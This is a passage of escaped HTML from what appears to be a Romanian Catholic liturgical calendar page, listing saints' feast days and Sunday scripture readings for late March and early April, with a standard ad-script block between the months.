valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ciril din Ierusalim, ep. înv. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E19\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EM\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† SF. IOSIF, soţul Sf. Fc. Maria; Fer. Marcel Callo, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E2Sam 7,4b-5a.12-14a.16; Ps 88; Rom 4,13.16-18.22; Mt 1,16.18-21.24a (Lc 2,41-51a)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioan Nepomuk, pr. m.; Paul, Ciril, Eugen şi îns. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Nicolae de Flüe, pustnic LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Lia, văduvă\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Turibiu de Mongrovejo, ep. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E24\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 3-a din Post\u003Cbr \/\u003E\nSs. Ecaterina a Suediei, călug.; Oscar Romero, ep., m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EEx 3,1-8a.10.13-15; Ps 102; 1Cor 10,1-6.10-12; Lc 13,1-9\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E† BUNA-VESTIRE; Sf. Dismas\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Emanuel, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Rupert, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Renata, m. UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Eustasie, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioan Climac (Scărarul), abate; Leonard Murialdo, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E31\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 4-a din Post\u003Cbr \/\u003E\nSf. Beniamin, diacon m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIos 5,9a.10-12; Ps 33; 2Cor 5,17-21; Lc 15,1-3.11-32\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EAPRILIE – PRIER\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E30 de zile, ziua are 13 ore, noaptea are 11 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Hugo, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Francisc de Paola, pustnic *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Alois Scrosoppi, pr.; Sixt I, pp.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Isidor, ep. înv. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; 